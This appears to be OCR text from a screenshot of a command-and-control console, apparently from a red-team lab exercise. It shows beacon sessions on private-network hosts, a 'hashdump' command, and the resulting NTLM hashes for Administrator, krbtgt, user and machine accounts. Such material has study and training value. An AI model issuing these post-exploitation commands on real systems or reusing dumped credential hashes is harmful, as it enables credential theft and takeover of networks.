 external internal listener user computer
192.168.159.138 192.168.52.138 test SYSTEM * OWA
192.168.159.138 192.168.159.138 test SYSTEM *... STU1
192.168.159.138 192.168.159.138 test Administra... STU1
Event Log X Beacon 192.168.52.138@3176 X
[06/01 16:51:45] [+] established link to parent beacon: 192.168.159.138
[06/01 16:52:33] [*] Tasked beacon to become interactive [change made to: Beacon 192.168.159
[06/01 16:52:40] beacon> hashdump
[06/01 16:52:40] [*] Tasked beacon to dump hashes
[06/01 16:52:40] [+] host called home, sent: 83262 bytes
[06/01 16:52:41] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:8a963371a63944419ec1adf687bb1be5:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:58e91a5ac358d86513ab224312314061:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:b2e359c1bcc912220de008be0cbbe0fb:::
ligang:1106:aad3b435b51404eeaad3b435b51404ee:1e3d22f88dfd250c9312d21686c60f41:::
OWA$:1001:aad3b435b51404eeaad3b435b51404ee:872dd77c113837363c76d9b95285824d:::
ROOT-TVI862UBEH$:1104:aad3b435b51404eeaad3b435b51404ee:6bbf3561300bef0e1f8e3fadec53500e:::
STU1$:1105:aad3b435b51404eeaad3b435b51404ee:0ba7dcdc7f5bef947c985490b99228c1:::
DEV1$:1107:aad3b435b51404eeaad3b435b51404ee:bed18e5b9d13bb384a3041a10d43c01b:::